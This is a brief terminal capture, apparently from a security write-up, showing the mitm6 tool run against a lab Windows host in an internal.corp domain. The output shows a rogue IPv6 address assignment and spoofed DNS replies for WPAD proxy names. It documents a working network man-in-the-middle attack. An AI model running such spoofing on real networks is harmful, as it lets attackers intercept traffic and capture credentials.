 dirkjan@ubuntu:~/mitm6$ sudo mitm6 -hw icorp-w10 -d internal.corp --ignore-nofqnd
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:66:b9:7e]
IPv4 address: 192.168.111.87
IPv6 address: fe80::d02:76b3:7c7a:ffa7
DNS local search domain: internal.corp
DNS whitelist: internal.corp
Hostname whitelist: icorp-w10
IPv6 address fe80::192:168:111:73 is now assigned to mac=00:0c:29:89:97:db host=ICORP-W10.
Renew reply sent to fe80::192:168:111:73
Sent spoofed reply for wpad.internal.corp. to fe80::192:168:111:73
Sent spoofed reply for wpad.internal.corp. to fe80::192:168:111:73
Sent spoofed reply for attacker-wpad.internal.corp. to fe80::192:168:111:73